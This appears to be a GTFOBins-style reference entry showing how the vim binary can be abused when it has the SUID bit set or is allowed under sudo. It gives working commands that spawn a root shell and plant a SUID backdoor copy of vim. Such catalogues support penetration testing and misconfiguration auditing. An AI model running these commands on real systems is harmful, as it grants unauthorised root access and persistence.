 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'